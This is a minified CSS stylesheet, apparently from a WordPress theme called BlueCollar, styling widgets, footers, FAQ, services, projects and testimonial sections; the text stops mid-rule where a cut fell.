.lsvr_person-list-widget__item-inner{padding-left:65px;min-height:50px}.lsvr_person-list-widget__item-thumb{position:absolute;top:0;left:0;max-width:50px}.lsvr_person-list-widget__item-thumb-link{display:block;border:2px solid transparent;border-radius:50%}.lsvr_person-list-widget__item-thumb-link>img{display:block;border-radius:50%}.lsvr_person-list-widget__item-title{margin:0;font-size:1em}.lsvr_person-list-widget__item-title-link{text-decoration:none}.lsvr_person-list-widget__item-subtitle{margin:2px 0 0 0;font-size:0.875em;font-weight:normal}.lsvr_person-list-widget__item-social{list-style-type:none;margin:0;padding:0;margin:7px 0 0 0}.lsvr_person-list-widget__item-social-item{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline-block}.lsvr_person-list-widget__item-social-link{display:block;position:relative;margin:0 2px 0 0;width:20px;height:20px;line-height:normal;border-radius:50%;text-decoration:none}.lsvr_person-list-widget__item-social-icon{position:absolute;top:50%;left:0;margin-top:-7px;width:100%;font-size:12px;text-align:center}.lsvr_person-list-widget .widget__more{margin-top:30px}.lsvr_person-featured-widget .widget__title{margin-bottom:15px;padding:0;border:0}.lsvr_person-featured-widget__content{padding:30px;text-align:center;border:1px solid transparent}.lsvr_person-featured-widget__thumb{margin:0 0 15px 0}.lsvr_person-featured-widget__thumb-link{display:inline-block;max-width:100px;border:3px solid transparent;border-radius:50%}.lsvr_person-featured-widget__thumb-link>img{display:block;border-radius:50%}.lsvr_person-featured-widget__title{margin:0;font-size:1.125em}.lsvr_person-featured-widget__title-link{text-decoration:none}.lsvr_person-featured-widget__subtitle{margin:2px 0 0 0;font-size:0.875em;font-weight:normal}.lsvr_person-featured-widget__excerpt{margin:15px 0 0 0}.lsvr_person-featured-widget__excerpt p{margin:15px 0 0 0}.lsvr_person-featured-widget__social{list-style-type:none;margin:0;padding:0;margin:15px 0 0 0}.lsvr_person-featured-widget__social-item{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline-block}.lsvr_person-featured-widget__social-link{display:block;position:relative;margin:0 2px;width:24px;height:24px;line-height:normal;border-radius:50%;text-decoration:none}.lsvr_person-featured-widget__social-icon{position:absolute;top:50%;left:0;margin-top:-8px;width:100%;font-size:14px;text-align:center}.lsvr_person-featured-widget .widget__more{margin-top:15px}.lsvr_testimonial-list-widget__list{list-style-type:none;margin:0;padding:0;margin:0}.lsvr_testimonial-list-widget__item{list-style-type:none;margin:0;padding:0;line-height:normal;position:relative;margin:15px 0 0 0;padding-top:15px;border-top:1px solid transparent}.lsvr_testimonial-list-widget__item:first-child{margin:0;padding-top:0;border:0}.lsvr_testimonial-list-widget__item-quote{margin:0;font-size:1em}.lsvr_testimonial-list-widget__item-quote>p{margin:0 0 15px 0;font-size:1em}.lsvr_testimonial-list-widget__item-footer{position:relative}.lsvr_testimonial-list-widget__item-footer--has-thumb{padding-left:50px}.lsvr_testimonial-list-widget__item-thumb{margin:0;position:absolute;top:0;left:0;width:40px}.lsvr_testimonial-list-widget__item-thumb-link{display:block;border:2px solid transparent;border-radius:50%}.lsvr_testimonial-list-widget__item-thumb-link>img{display:block;border-radius:50%}.lsvr_testimonial-list-widget__item-author{font-style:normal}.lsvr_testimonial-list-widget__item-author-link{font-size:0.875em;font-weight:bold;text-decoration:none}.lsvr_testimonial-list-widget__item-author-description{display:block;margin:0;font-size:0.75em}.lsvr_testimonial-featured-widget .widget__title{margin-bottom:15px;padding:0;border:0}.lsvr_testimonial-featured-widget__content{padding:30px;border:1px solid transparent}.lsvr_testimonial-featured-widget__quote{margin:0;font-size:1em}.lsvr_testimonial-featured-widget__quote>p{margin:0 0 15px 0;font-size:1.125em}.lsvr_testimonial-featured-widget__footer{position:relative}.lsvr_testimonial-featured-widget__footer--has-thumb{padding-left:55px;min-height:40px}.lsvr_testimonial-featured-widget__thumb{margin:0;position:absolute;top:0;left:0;width:40px}.lsvr_testimonial-featured-widget__thumb-link{display:block;border:2px solid transparent;border-radius:50%}.lsvr_testimonial-featured-widget__thumb-link>img{display:block;border-radius:50%}.lsvr_testimonial-featured-widget__author{font-style:normal}.lsvr_testimonial-featured-widget__author-link{font-size:0.875em;font-weight:bold;text-decoration:none}.lsvr_testimonial-featured-widget__author-description{display:block;margin:2px 0 0 0;font-size:0.75em}.lsvr_testimonial-featured-widget .widget__more{margin-top:15px}.lsvr_faq-list-widget__list{list-style-type:none;margin:0;padding:0;margin:0}.lsvr_faq-list-widget__item{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0;padding-top:15px;border-top:1px solid transparent}.lsvr_faq-list-widget__item:first-child{margin-top:0;padding-top:0;border:0}.lsvr_faq-list-widget__item-title{margin:0;font-size:1em}.lsvr_faq-list-widget__item-title-link{text-decoration:none}.lsvr_faq-list-widget__item-category{margin:2px 0 0 0;font-size:0.875em}.lsvr_faq-list-widget__item-category-link{text-decoration:none}.lsvr_faq-featured-widget .widget__title{margin-bottom:15px;padding:0;border:0}.lsvr_faq-featured-widget__content-inner{padding:30px;border:1px solid transparent}.lsvr_faq-featured-widget__title{margin:0;font-size:1.125em}.lsvr_faq-featured-widget__title-link{text-decoration:none}.lsvr_faq-featured-widget__category{margin:15px 0 0 0;font-size:0.875em}.lsvr_faq-featured-widget__category-link{text-decoration:none}.lsvr_faq-featured-widget__excerpt p{margin:15px 0 0 0}.lsvr_faq-featured-widget .widget__more{margin-top:15px}.widget_archive ul{list-style-type:none;margin:0;padding:0}.widget_archive li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:10px 0 0 0}.widget_archive li:first-child{margin:0}.widget_archive select{max-width:260px}.widget_archive a{text-decoration:none}.widget_calendar table{width:100%;border-collapse:collapse;border:0}.widget_calendar caption{margin-bottom:10px;font-size:0.875em;text-transform:uppercase;letter-spacing:0.04em}.widget_calendar th{padding-bottom:10px;font-size:0.875em;border:0}.widget_calendar td{border:0}.widget_calendar tbody td{padding:8px 0;font-size:0.875em;text-align:center}.widget_calendar tfoot td{padding:8px 0 0 0;font-size:0.875em}.widget_calendar tfoot a{font-weight:bold;text-decoration:none}.widget_calendar #prev{text-align:left}.widget_calendar #next{text-align:right}.widget_categories ul{list-style-type:none;margin:0;padding:0}.widget_categories li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:10px 0 0 0}.widget_categories .widget__inner>li:first-child{margin:0}.widget_categories ul ul{margin-left:30px}.widget_categories select{max-width:260px}.widget_categories a{text-decoration:none}.widget.widget_media_gallery .gallery-item a:hover{opacity:0.9}.widget.widget_media_gallery .gallery-item a:active{opacity:0.8}.widget_media_image a:hover{opacity:0.9}.widget_media_image a:active{opacity:0.8}.widget_meta ul{list-style-type:none;margin:0;padding:0}.widget_meta li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0}.widget_meta a{text-decoration:none}.widget_nav_menu .current-menu-item>.sub-menu,.widget_nav_menu .current-menu-ancestor>.sub-menu{display:block}.widget_nav_menu .current-menu-item>a{font-weight:bold}.widget_nav_menu ul{list-style-type:none;margin:0;padding:0}.widget_nav_menu li{list-style-type:none;margin:0;padding:0;line-height:normal;position:relative;margin:10px 0 0 0}.widget_nav_menu .menu>li>.sub-menu,.widget_nav_menu .menu>li>.sub-menu>li>.sub-menu,.widget_nav_menu .menu>li>.sub-menu>li>.sub-menu>li>.sub-menu{margin-left:30px}.widget_nav_menu .menu>li>.sub-menu>li>.sub-menu>li>.sub-menu ul{margin-left:5px}.widget_nav_menu a{text-decoration:none}.widget_pages ul{list-style-type:none;margin:0;padding:0}.widget_pages li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0}.widget_pages .widget__inner>li:first-child{margin:0}.widget_pages ul ul{margin-left:30px}.widget_pages a{text-decoration:none}.widget_recent_comments ul{list-style-type:none;margin:0;padding:0}.widget_recent_comments li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0}.widget_recent_comments a{text-decoration:none}.widget_recent_comments .url{font-weight:normal}.widget_recent_entries ul{list-style-type:none;margin:0;padding:0}.widget_recent_entries li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0}.widget_recent_entries .post-date{display:block;margin:5px 0 0 0;font-size:0.875em}.widget_recent_entries a{text-decoration:none}.widget_rss ul{list-style-type:none;margin:0;padding:0}.widget_rss li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0}.widget_rss .rss-date{display:block;margin:5px 0 0 0;font-size:0.875em}.widget_rss .rssSummary{display:block;margin:5px 0 0 0;font-size:0.875em}.widget_rss a{text-decoration:none}.widget_tag_cloud .tag-cloud-link{display:inline-block;margin:0 2px 4px 0;padding:2px 5px;text-decoration:none}#footer{position:relative;background-size:cover;background-position:center 0;background-repeat:no-repeat;z-index:10}.lsvr-has-parallax #footer{background-attachment:fixed}.footer__overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.footer__inner{position:relative;z-index:20}.footer-cta{position:relative;padding:60px 0}.footer-cta:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0}.footer-cta__inner{position:relative}.footer-cta--has-button .footer-cta__inner{padding-right:300px}.footer-cta__title{margin:0;font-size:1.875em;font-weight:normal}.footer-cta__text{font-size:1.25em}.footer-cta__text>p{margin:5px 0 0 0}.footer-cta__button{position:absolute;top:50%;right:0;margin-top:-26px;padding:14px 25px;font-size:1.125em;text-transform:uppercase}.footer-widgets{padding:90px 0 30px 0}.footer-widgets .widget{margin:0 0 60px 0}.footer-widgets .widget-title,.footer-widgets .widget__title{position:relative;padding:0;font-size:1.125em;font-weight:normal;text-transform:none;border:0}.footer-widgets .widget-title:after,.footer-widgets .widget__title:after{content:'';display:block;margin-top:6px;width:30px;height:2px;line-height:0}.footer-widgets .lsvr-post-featured-widget .widget__title,.footer-widgets .lsvr_faq-featured-widget .widget__title,.footer-widgets .lsvr_gallery-featured-widget .widget__title,.footer-widgets .lsvr_project-featured-widget .widget__title,.footer-widgets .lsvr_service-featured-widget .widget__title,.footer-widgets .lsvr_testimonial-featured-widget .widget__title{margin-bottom:30px}.footer-widgets .widget_tag_cloud .tag-cloud-link{padding:0}.footer-bottom{font-size:0.875em}.footer-bottom__inner{padding:30px 0}.footer-bottom__inner:before,.footer-bottom__inner:after{display:table;clear:both;height:0;content:'';visibility:hidden}.footer-bottom:last-child .footer-bottom__inner{border-top:1px solid transparent}.footer-bottom:first-child .footer-bottom__inner{border:0}.footer-bottom a{text-decoration:none}.footer-menu{float:right}.footer-menu__list{list-style-type:none;margin:0;padding:0}.footer-menu__list>li{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline-block;margin:0 0 3px 14px;line-height:1.3em}.footer-text{float:left}.footer-text p{margin:15px 0 0 0}.footer-text p:first-child{margin:0}.lsvr-bleucollar-cta{margin:0 0 60px 0}.lsvr-bluecollar-cta__bg{background-size:cover;background-position:center 0;background-repeat:no-repeat}.lsvr-bluecollar-cta__inner{position:relative;padding:60px 0}.lsvr-bluecollar-cta__content{position:relative;z-index:20}.lsvr-bluecollar-cta--has-button .lsvr-bluecollar-cta__content{padding-right:300px}.lsvr-bluecollar-cta__title{margin:0;font-size:1.875em;font-weight:normal}.lsvr-bluecollar-cta__text>p{margin:5px 0 0 0;font-size:1.25em}.lsvr-bluecollar-cta__button{position:absolute;top:50%;right:0;margin:-25px 0 0 0;font-size:1.125em;text-transform:uppercase}.lsvr-bluecollar-cta__button-link{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:inline-block;padding:10px 15px;font-size:1em;font-weight:bold;text-decoration:none;border:2px solid transparent}.lsvr-has-parallax .lsvr-bluecollar-cta__bg{background-attachment:fixed}.lsvr-bluecollar-cta--has-background-image,.lsvr-bluecollar-cta--has-background-color{margin-bottom:90px}.lsvr-bluecollar-cta--has-background-image .lsvr-bluecollar-cta__inner:before,.lsvr-bluecollar-cta--has-background-color .lsvr-bluecollar-cta__inner:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:10}.lsvr-bluecollar-faq{margin:0 0 60px 0}.lsvr-bluecollar-faq__bg{background-size:cover;background-position:center 0;background-repeat:no-repeat}.lsvr-bluecollar-faq__inner{position:relative}.lsvr-bluecollar-faq__content{position:relative;z-index:20}.lsvr-bluecollar-faq__title{margin:0 0 60px 0;font-weight:normal}.lsvr-bluecollar-faq__title:after{display:block;content:'';margin:8px 0 0 0;width:40px;height:3px;line-height:0}.lsvr-bluecollar-faq--has-centered-title .lsvr-bluecollar-faq__title{text-align:center}.lsvr-bluecollar-faq--has-centered-title .lsvr-bluecollar-faq__title:after{margin:10px auto 0 auto}.lsvr-bluecollar-faq__list{margin:0 0 30px 0}.lsvr-bluecollar-faq__post{margin:0 0 30px 0;border:1px solid transparent}.lsvr-bluecollar-faq__post-header{-webkit-transition:background-color 500ms;-moz-transition:background-color 500ms;-ms-transition:background-color 500ms;-o-transition:background-color 500ms;transition:background-color 500ms;position:relative;padding:20px 60px 20px 30px;cursor:pointer}.lsvr-bluecollar-faq__post-header:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f107';position:absolute;top:17px;right:30px;font-size:24px}.lsvr-bluecollar-faq__post--expanded .lsvr-bluecollar-faq__post-header:before{content:'\f106'}.lsvr-bluecollar-faq__post-title{margin:0;font-size:1em}.lsvr-bluecollar-faq__post-content-wrapper{display:none;padding:30px;border-top:1px solid transparent}.lsvr-bluecollar-faq__post-content>p{margin:15px 0 0 0}.lsvr-bluecollar-faq__post-content>p:first-child{margin:0}.lsvr-bluecollar-faq__post-permalink-link{font-size:0.875em;text-decoration:none}.lsvr-bluecollar-faq__post-footer{margin-top:15px}.lsvr-bluecollar-faq__post-meta{display:inline-block;margin:0 20px 0 0;font-size:0.875em}.lsvr-bluecollar-faq__post-meta .post__term-link{text-decoration:none}.lsvr-bluecollar-faq__post-footer-permalink{display:inline-block;margin:0;font-size:0.875em}.lsvr-bluecollar-faq__post-footer-permalink-link{text-decoration:none}.lsvr-bluecollar-faq__footer{text-align:center}.lsvr-bluecollar-faq__more{margin:0 0 90px 0}.lsvr-has-parallax .lsvr-bluecollar-faq__bg{background-attachment:fixed}.lsvr-bluecollar-faq--has-background-image,.lsvr-bluecollar-faq--has-background-color{margin-bottom:90px}.lsvr-bluecollar-faq--has-background-image .lsvr-bluecollar-faq__inner,.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__inner{padding:90px 0 30px 0}.lsvr-bluecollar-faq--has-background-image .lsvr-bluecollar-faq__inner:before,.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__inner:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:10}.lsvr-bluecollar-faq--has-background-image .lsvr-bluecollar-faq__more,.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__more{margin-bottom:60px}.lsvr-bluecollar-features{margin:0 0 60px 0}.lsvr-bluecollar-features--push-top{margin-top:-30px}.lsvr-bluecollar-features__inner{position:relative}.lsvr-bluecollar-features--has-top-border .lsvr-bluecollar-features__wrapper{padding-top:60px;border-top:1px solid transparent}.lsvr-bluecollar-features__item{margin:0 0 30px 0}.lsvr-bluecollar-features__item--has-icon{position:relative;padding-left:70px}.lsvr-bluecollar-features__item-icon{position:absolute;top:0;left:0;font-size:48px}.lsvr-bluecollar-features__item-title{margin:0;font-weight:normal}.lsvr-bluecollar-features__item-title-link{text-decoration:none}.lsvr-bluecollar-features__item-text{font-size:1.125em}.lsvr-bluecollar-features__item-text>p{margin:15px 0 0 0}.lsvr-bluecollar-features__item-more{margin:15px 0 0 0;font-size:0.875em}.lsvr-bluecollar-features__item-more-link{text-decoration:none}.lsvr-bluecollar-intro{margin:0 0 90px 0}.lsvr-bluecollar-intro__inner{position:relative;margin:0 auto;max-width:1000px}.lsvr-bluecollar-intro__title{margin:0 0 60px 0;font-weight:normal}.lsvr-bluecollar-intro__title:after{display:block;content:'';margin:8px 0 0 0;width:40px;height:3px;line-height:0}.lsvr-bluecollar-intro__content{font-size:1.125em}.lsvr-bluecollar-intro__more{margin:0}.lsvr-bluecollar-intro--has-image .lsvr-bluecollar-intro__wrapper{display:table}.lsvr-bluecollar-intro--has-image .lsvr-bluecollar-intro__image-col{display:table-cell;width:30%}.lsvr-bluecollar-intro--has-image .lsvr-bluecollar-intro__text-col{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:table-cell;padding-left:50px;width:70%;vertical-align:middle}.lsvr-bluecollar-intro__image-wrapper{margin:0}.lsvr-bluecollar-posts{margin:0 0 60px 0}.lsvr-bluecollar-posts__bg{background-size:cover;background-position:center 0;background-repeat:no-repeat}.lsvr-bluecollar-posts__inner{position:relative}.lsvr-bluecollar-posts__title{margin:0 0 60px 0;font-weight:normal}.lsvr-bluecollar-posts__title:after{display:block;content:'';margin:8px 0 0 0;width:40px;height:3px;line-height:0}.lsvr-bluecollar-posts__title--centered{text-align:center;font-size:3em}.lsvr-bluecollar-posts__title--centered:after{margin:10px auto 0 auto;width:50px;height:4px}.lsvr-bluecollar-posts__content{position:relative;z-index:20}.lsvr-bluecollar-posts__list{margin-bottom:30px}.lsvr-bluecollar-posts__post{margin:0 0 30px 0;padding:30px;border:1px solid transparent}.lsvr-bluecollar-posts__post-thumbnail{margin:-31px -31px 30px -31px}.lsvr-bluecollar-posts__post-thumbnail-link{display:block}.lsvr-bluecollar-posts__post-thumbnail-link:hover{opacity:0.9}.lsvr-bluecollar-posts__post-thumbnail-link:active{opacity:0.8}.lsvr-bluecollar-posts__post-thumbnail img{display:block}.lsvr-bluecollar-posts__post-title{margin:0;font-size:1.125em}.lsvr-bluecollar-posts__post-title-link{text-decoration:none}.lsvr-bluecollar-posts__post-meta{margin:2px 0 0 0;font-size:0.875em}.lsvr-bluecollar-posts__post-meta .post__term-link{text-decoration:none}.lsvr-bluecollar-posts__post-content p{margin:15px 0 0 0}.lsvr-bluecollar-posts__post-permalink-link{font-size:0.875em;text-decoration:none}.lsvr-bluecollar-posts__footer{text-align:center}.lsvr-bluecollar-posts__more{margin:0 0 90px 0}.lsvr-has-parallax .lsvr-bluecollar-posts__bg{background-attachment:fixed}.lsvr-bluecollar-posts--has-background-image,.lsvr-bluecollar-posts--has-background-color{margin-bottom:90px}.lsvr-bluecollar-posts--has-background-image .lsvr-bluecollar-posts__inner,.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__inner{padding:90px 0 30px 0}.lsvr-bluecollar-posts--has-background-image .lsvr-bluecollar-posts__inner:before,.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__inner:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:10}.lsvr-bluecollar-posts--has-background-image .lsvr-bluecollar-posts__more,.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__more{margin-bottom:60px}.lsvr-bluecollar-projects{margin:0 0 60px 0}.lsvr-bluecollar-projects__bg{background-size:cover;background-position:center 0;background-repeat:no-repeat}.lsvr-bluecollar-projects__inner{position:relative}.lsvr-bluecollar-projects__title{margin:0 0 60px 0;font-weight:normal}.lsvr-bluecollar-projects__title:after{display:block;content:'';margin:8px 0 0 0;width:40px;height:3px;line-height:0}.lsvr-bluecollar-projects__title--centered{text-align:center;font-size:3em}.lsvr-bluecollar-projects__title--centered:after{margin:10px auto 0 auto;width:50px;height:4px}.lsvr-bluecollar-projects__content{position:relative;z-index:20}.lsvr-bluecollar-projects__list{margin-bottom:30px}.lsvr-bluecollar-projects__post{margin:0 0 30px 0;padding:30px;border:1px solid transparent}.lsvr-bluecollar-projects__post-thumbnail{margin:-31px -31px 30px -31px}.lsvr-bluecollar-projects__post-thumbnail-link{display:block}.lsvr-bluecollar-projects__post-thumbnail-link:hover{opacity:0.9}.lsvr-bluecollar-projects__post-thumbnail-link:active{opacity:0.8}.lsvr-bluecollar-projects__post-thumbnail img{display:block}.lsvr-bluecollar-projects__post-title{margin:0;font-size:1.125em}.lsvr-bluecollar-projects__post-title-link{text-decoration:none}.lsvr-bluecollar-projects__post-meta{margin:2px 0 0 0;font-size:0.875em}.lsvr-bluecollar-projects__post-meta .post__term-link{text-decoration:none}.lsvr-bluecollar-projects__post-content p{margin:15px 0 0 0}.lsvr-bluecollar-projects__post-permalink-link{font-size:0.875em;text-decoration:none}.lsvr-bluecollar-projects__footer{text-align:center}.lsvr-bluecollar-projects__more{margin:0 0 90px 0}.lsvr-has-parallax .lsvr-bluecollar-projects__bg{background-attachment:fixed}.lsvr-bluecollar-projects--has-background-image,.lsvr-bluecollar-projects--has-background-color{margin-bottom:90px}.lsvr-bluecollar-projects--has-background-image .lsvr-bluecollar-projects__inner,.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__inner{padding:90px 0 30px 0}.lsvr-bluecollar-projects--has-background-image .lsvr-bluecollar-projects__inner:before,.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__inner:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:10}.lsvr-bluecollar-projects--has-background-image .lsvr-bluecollar-projects__more,.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__more{margin-bottom:60px}.lsvr-bluecollar-services{margin:0 0 60px 0}.lsvr-bluecollar-services__bg{background-size:cover;background-position:center 0;background-repeat:no-repeat}.lsvr-bluecollar-services__inner{position:relative}.lsvr-bluecollar-services__title{margin:0 0 60px 0;font-weight:normal}.lsvr-bluecollar-services__title:after{display:block;content:'';margin:8px 0 0 0;width:40px;height:3px;line-height:0}.lsvr-bluecollar-services__title--centered{text-align:center;font-size:3em}.lsvr-bluecollar-services__title--centered:after{margin:10px auto 0 auto;width:50px;height:4px}.lsvr-bluecollar-services__content{position:relative;z-index:20}.lsvr-bluecollar-services__list{margin:-5px}.lsvr-bluecollar-services__item{padding:5px}.lsvr-bluecollar-services__post{position:relative;overflow:hidden}.lsvr-bluecollar-services__post-bg{position:relative;padding-bottom:70%;background-size:cover}.lsvr-bluecollar-services__post-inner{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;overflow:hidden}.lsvr-bluecollar-services__post-header{display:table;width:100%;height:100%}.lsvr-bluecollar-services__post-header-inner{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:table-cell;padding:30px;width:100%;height:100%;text-align:center;vertical-align:middle}.lsvr-bluecollar-services__post-icon{font-size:60px}.lsvr-bluecollar-services__post-title{margin:10px 0 0 0;font-size:1.5em;font-weight:normal}.lsvr-bluecollar-services__post-title-link{text-decoration:none}.lsvr-bluecollar-services__post-meta{margin:0;font-size:0.75em}.lsvr-bluecollar-services__post-meta .post__term-link{text-decoration:none}.lsvr-bluecollar-services__post-description{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity 250ms;-moz-transition:opacity 250ms;-ms-transition:opacity 250ms;-o-transition:opacity 250ms;transition:opacity 250ms;display:table;position:absolute;top:100%;left:0;right:0;bottom:0;padding:30px;width:100%;height:100%;opacity:0;z-index:10}.lsvr-bluecollar-services__item:hover .lsvr-bluecollar-services__post-description{top:0;opacity:1}.lsvr-bluecollar-services__item:active .lsvr-bluecollar-services__post-description{opacity:0.9}.lsvr-bluecollar-services__post-description-inner{display:table-cell;text-align:center;vertical-align:middle}.lsvr-bluecollar-services__post-description p{margin:15px 0 0 0}.lsvr-bluecollar-services__post-description p:first-child{margin:0}.lsvr-bluecollar-services__post-permalink-link{display:inline-block;border:2px solid transparent}.lsvr-bluecollar-services__post-overlay-link{display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:20}.lsvr-bluecollar-services__footer-inner{margin-top:60px;text-align:center}.lsvr-bluecollar-services__more{margin:0 0 90px 0}.lsvr-bluecollar-services--fullwidth-layout.lsvr-bluecollar-services--stick-to-bottom{margin-bottom:0}.lsvr-bluecollar-services--fullwidth-layout .lsvr-bluecollar-services__list-wrapper .lsvr-container{width:100%;max-width:100%;margin:0;padding:0}.lsvr-bluecollar-services--fullwidth-layout .lsvr-bluecollar-services__list{margin:0}.lsvr-bluecollar-services--fullwidth-layout .lsvr-bluecollar-services__item{padding:0}.lsvr-has-parallax .lsvr-bluecollar-services__bg{background-attachment:fixed}.lsvr-bluecollar-services--has-background-image,.lsvr-bluecollar-services--has-background-color{margin-bottom:90px}.lsvr-bluecollar-services--has-background-image .lsvr-bluecollar-services__inner,.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__inner{padding:90px 0 30px 0}.lsvr-bluecollar-services--has-background-image .lsvr-bluecollar-services__inner:before,.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__inner:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:10}.lsvr-bluecollar-services--has-background-image .lsvr-bluecollar-services__more,.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__more{margin-bottom:60px}.lsvr-bluecollar-services--has-background-image .lsvr-bluecollar-services__list-wrapper,.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__list-wrapper{position:relative;top:5px}.lsvr-bluecollar-services.lsvr-bluecollar-services--stick-to-bottom:not(.lsvr-bluecollar-services--has-more-link) .lsvr-bluecollar-services__inner{padding-bottom:0}.lsvr-bluecollar-services.lsvr-bluecollar-services--stick-to-bottom:not(.lsvr-bluecollar-services--has-more-link) .lsvr-bluecollar-services__title{margin-bottom:55px}.lsvr-bluecollar-sidebar__list{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;margin-left:-15px;margin-right:-15px}.lsvr-bluecollar-sidebar__list:before,.lsvr-bluecollar-sidebar__list:after{display:table;clear:both;height:0;content:'';visibility:hidden}.lsvr-bluecollar-sidebar__list>.widget{position:relative;float:left;margin:0 0 30px 0;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lsvr-bluecollar-sidebar__list--1-cols>.widget{float:none}.lsvr-bluecollar-sidebar__list--2-cols>.widget:nth-child(2n+1),.lsvr-bluecollar-sidebar__list--3-cols>.widget:nth-child(3n+1),.lsvr-bluecollar-sidebar__list--4-cols>.widget:nth-child(4n+1){clear:left}.lsvr-bluecollar-sidebar__list--1-cols>.widget{width:100}.lsvr-bluecollar-sidebar__list--2-cols>.widget{width:50%}.lsvr-bluecollar-sidebar__list--3-cols>.widget{width:33.33%}.lsvr-bluecollar-sidebar__list--4-cols>.widget{width:25%}.lsvr-bluecollar-testimonials{margin:0 0 60px 0}.lsvr-bluecollar-testimonials__bg{background-size:cover;background-position:center 0;background-repeat:no-repeat}.lsvr-bluecollar-testimonials__inner{position:relative}.lsvr-bluecollar-testimonials__title{margin:0 0 60px 0;font-weight:normal}.lsvr-bluecollar-testimonials__title:after{display:block;content:'';margin:8px 0 0 0;width:40px;height:3px;line-height:0}.lsvr-bluecollar-testimonials__title--centered{text-align:center;font-size:3em}.lsvr-bluecollar-testimonials__title--centered:after{margin:10px auto 0 auto;width:50px;height:4px}.lsvr-bluecollar-testimonials__content{position:relative;z-index:20}.lsvr-bluecollar-testimonials__list{margin-bottom:30px}.lsvr-bluecollar-testimonials__post{margin:0 0 30px 0;padding:30px;border:1px solid transparent}.lsvr-bluecollar-testimonials__post-quote{margin:0;font-size:1em}.lsvr-bluecollar-testimonials__post-quote>p{margin:0 0 15px 0;font-size:1.5em}.lsvr-bluecollar-testimonials__post-footer{position:relative}.lsvr-bluecollar-testimonials__post-footer--has-thumbnail{padding-left:50px}.lsvr-bluecollar-testimonials__post-thumbnail{margin:0;position:absolute;top:-2px;left:0;width:40px}.lsvr-bluecollar-testimonials__post-thumbnail-link{display:block;border:2px solid transparent;border-radius:50%}.lsvr-bluecollar-testimonials__post-thumbnail-link>img{display:block;border-radius:50%}.lsvr-bluecollar-testimonials__post-title{font-size:1em;font-style:normal}.lsvr-bluecollar-testimonials__post-title-link{font-weight:bold;text-decoration:none}.lsvr-bluecollar-testimonials__post-title-description{display:block;margin:2px 0 0 0;font-size:0.875em}.lsvr-bluecollar-testimonials__footer{text-align:center}.lsvr-bluecollar-testimonials__more{margin:0 0 90px 0}.lsvr-has-parallax .lsvr-bluecollar-testimonials__bg{background-attachment:fixed}.lsvr-bluecollar-testimonials--has-background-image,.lsvr-bluecollar-testimonials--has-background-color{margin-bottom:90px}.lsvr-bluecollar-testimonials--has-background-image .lsvr-bluecollar-testimonials__inner,.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__inner{padding:90px 0 30px 0}.lsvr-bluecollar-testimonials--has-background-image .lsvr-bluecollar-testimonials__inner:before,.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__inner:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:10}.lsvr-bluecollar-testimonials--has-background-image .lsvr-bluecollar-testimonials__more,.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__more{margin-bottom:60px}.shortcode-widget{margin-bottom:30px}.lsvr-alert-message{position:relative;margin:0 0 30px 0;padding:22px 20px 20px 50px}.lsvr-alert-message:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f05a';position:absolute;top:22px;left:20px;font-size:24px}.lsvr-alert-message__title{margin:0;font-size:1em}.lsvr-alert-message__text{margin:2px 0 0 0}.lsvr-alert-message__text:first-child{margin-top:0}.lsvr-alert-message__text>p{margin:15px 0 0 